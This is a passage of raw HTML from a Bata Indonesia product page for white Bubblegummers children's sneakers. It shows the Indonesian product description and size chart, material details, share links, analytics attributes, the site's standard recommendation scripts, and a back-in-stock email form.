    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Petunjuk Ukuran</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/anak-anak/merek/bubblegummers/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/anak-anak/merek/bubblegummers/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw9cce8cd6/brand/bubblegummers.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BUBBLEGUMMERS"
            title="BUBBLEGUMMERS"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers
Warna : Putih
Material :
Upper : Kulit sintetis 
Outsole : Karet

Size Chart [Ukuran Insole] :
28 (EU) - 9 (UK) - 17.5 cm
29 (EU) - 10 (UK) - 18.5 cm
30 (EU) - 11 (UK) - 19.5 cm
31 (EU) - 12 (UK) - 20.5 cm
32 (EU) - 13 (UK) - 21.5 cm
33 (EU) - 1 (UK) - 22.5 cm
34 (EU) - 2 (UK) - 23.5 cm
35 (EU) - 3 (UK) - 24.5 cm

*Cocok untuk Toddler usia 4-10 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Nomer Barang :</span>
    <span data-target="articleNo">
        3311020</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Karakteristik</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Berat</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Tinggi Tumit</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">ukuran tepian:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">Tinggi hak :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">product.tabs.platform.height</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Tinggi sepatu :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Tinggi:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Panjang:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Kedalaman:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">product.tabs.strap.length</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">product.tabs.additional.handle</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">product.tabs.technical.description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/anak-anak/" aria-current="page">
                Anak-anak
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/anak-anak/anak-perempuan/" aria-current="page">
                Anak Perempuan
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/anak-anak/anak-perempuan/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/anak-anak/merek/bubblegummers/" aria-current="page">
                BUBBLEGUMMERS
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Bahan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwbf9d09c4/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4cabe4c/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">RUBBER</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwada179a3/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Jahitan</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_3311020">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Bagikan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2024_3311020">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fanak-anak%2Fanak-perempuan%2Fsneakers%2Fsepatu-sneakers-anak-archive-540M_2024_3311020.html" title="Facebook" data-content-type="Sepatu Sneakers Anak ARCHIVE" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fanak-anak%2Fanak-perempuan%2Fsneakers%2Fsepatu-sneakers-anak-archive-540M_2024_3311020.html&description=Sepatu%20Sneakers%20Anak%20ARCHIVE&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdwc93ed54b%2Fimages%2Flarge%2F3311020_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Sepatu Sneakers Anak ARCHIVE" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fanak-anak%2Fanak-perempuan%2Fsneakers%2Fsepatu-sneakers-anak-archive-540M_2024_3311020.html&text=Sepatu Sneakers Anak ARCHIVE" data-content-type="Sepatu Sneakers Anak ARCHIVE" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-archive-540M_2024_3311020.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-anak-anak" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Sepatu Sneakers Anak ARCHIVE"
    data-id="540M_2024_3311020"
    data-dimension1="540M_RS331020231C"
    data-dimension2="3311020"
    data-dimension3="540M_2024_3311020"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers
Warna : Putih
Material :
Upper : Kulit sintetis 
Outsole : Karet

Size Chart [Ukuran Insole] :
28 (EU) - 9 (UK) - 17.5 cm
29 (EU) - 10 (UK) - 18.5 cm
30 (EU) - 11 (UK) - 19.5 cm
31 (EU) - 12 (UK) - 20.5 cm
32 (EU) - 13 (UK) - 21.5 cm
33 (EU) - 1 (UK) - 22.5 cm
34 (EU) - 2 (UK) - 23.5 cm
35 (EU) - 3 (UK) - 24.5 cm

*Cocok untuk Toddler usia 4-10 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-archive-540M_RS331020231C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_RS331020231C');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2024_3311020');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-anak-anak" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/anak-anak/" aria-current="page">
                        Anak-anak
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/anak-anak/anak-perempuan/" aria-current="page">
                        Anak Perempuan
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/anak-anak/anak-perempuan/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2024_3311020" data-is-disabled='true'
                    >
                    Masukkan Keranjang
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Ingatkan Saya</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Masukkan email Anda, dan kami akan memberi tahu Anda saat produk tersedia kembali.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Kolom wajib diisi</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-invalid-email="Alamat e-mail tidak valid"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Pilihan ini wajib diterima untuk menyelesaikan pendaftaran">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Kolom yang dibutuhkan"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Setelah membaca Kebijakan <a href="/id/privacy-policy.html" target="_blank">Privasi</a>, saya memberikan izin untuk menerima notifikasi.     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="KIRIM EMAIL"
            >
            KIRIM EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
